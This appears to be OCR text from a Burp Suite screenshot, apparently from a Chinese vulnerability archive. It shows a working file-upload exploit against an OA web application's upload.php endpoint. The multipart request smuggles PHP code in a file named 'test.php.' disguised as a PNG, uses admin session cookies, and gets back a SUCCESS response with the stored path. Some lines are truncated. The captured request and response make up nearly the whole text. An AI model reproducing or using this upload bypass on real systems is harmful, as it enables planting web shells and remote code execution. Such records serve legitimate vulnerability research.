 1 × 2 × 3 × ...
Send Cancel < > Target: http://172.
Request
Raw Params Headers Hex
POST /module/upload/upload.php?module=im HTTP/1.1
Host: 172.16.108.172:89
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1324440416120207055718211​84170
Content-Length: 855
Origin: http://172.16.108.172:89
Connection: close
Referer: http://172.16.108.172:89/general/index.php?isIE=0&modify_pwd=0
Cookie: PHPSESSID=7l5146lv1p9mfepd0b2jtpmn53; USER_NAME_COOKIE=admin;
OA_USER_ID=admin; SID_1=f586a621; KEY_RANDOMDATA=16687
-----------------------------132444041612020705571821184170
Content-Disposition: form-data; name="id"
WU_FILE_0
-----------------------------132444041612020705571821184170
Content-Disposition: form-data; name="name"
favicon.png
-----------------------------132444041612020705571821184170
Content-Disposition: form-data; name="type"
image/png
-----------------------------132444041612020705571821184170
Content-Disposition: form-data; name="lastModifiedDate"
2019/12/2 下午1:25:45
-----------------------------132444041612020705571821184170
Content-Disposition: form-data; name="size"
20755
-----------------------------132444041612020705571821184170
Content-Disposition: form-data; name="file"; filename="test.php."
Content-Type: image/png
<?php echo 123;?>
-----------------------------132444041612020705571821184170--
Response
Raw Headers Hex Render JSON Beautifier
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 02 Dec 2019 05:27:15 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-
pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 240
{"id":"254@1912_383971046,","name":"test.php.*","url":"\/
ID=254&MODULE=im&YM=1912&ATTACHMENT_ID=679451767&ATTACHME
.","thumb":null,"link":"","icon":"\/static\/images\/file_
","state":"SUCCESS"}
零组资料文库